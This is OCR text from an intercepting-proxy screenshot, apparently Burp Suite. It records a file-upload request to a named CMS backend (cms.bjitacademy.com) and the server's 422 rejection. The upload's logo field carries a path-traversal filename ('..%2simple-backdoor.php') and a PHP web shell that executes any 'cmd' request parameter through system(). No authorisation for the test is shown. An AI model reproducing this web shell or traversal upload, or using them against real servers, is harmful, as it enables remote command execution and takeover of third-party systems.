 Send Cancel < > Target: https:/
Request
Pretty Raw Hex \n
tROMzxlO8YsfaicHBnxu9-7RwKHnT-XShEnZIW-esKzeVECSHk8EpVsVPXQDN2UPKgzwIG8
rLCGgQyOIrL5ANY4PlI5ADYvdhTOnrqqA9jUBRQUxy9BzQ
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://cms.bjitacademy.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://cms.bjitacademy.com/backend/add-client
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryNwKzlpOeTrgAqCIj
23 Content-Disposition: form-data; name="name"
24
25 ggggggggg
26 ------WebKitFormBoundaryNwKzlpOeTrgAqCIj
27 Content-Disposition: form-data; name="logo"; filename="
..%2simple-backdoor.php"
28 Content-Type: application/octet-stream
29
30 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
31
32 <?php
33
34 if(isset($_REQUEST['cmd'])){
35 echo "<pre>";
36 $cmd = ($_REQUEST['cmd']);
37 system($cmd);
38 echo "</pre>";
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Content
2 Date: Fri, 24 Nov 2023 09:12:01 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 59
7 Access-Control-Allow-Origin: *
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 132
12
13 {
"success":false,
"message":null,
"errors":{
"logo":[
"The logo must be a file of type: jpeg, png, jpg.",
"Invalid dimensions of logo"
]
}
}
Search 0 highlights
Inspe
Reques
Reques
Reques
Reques
Reques
Respon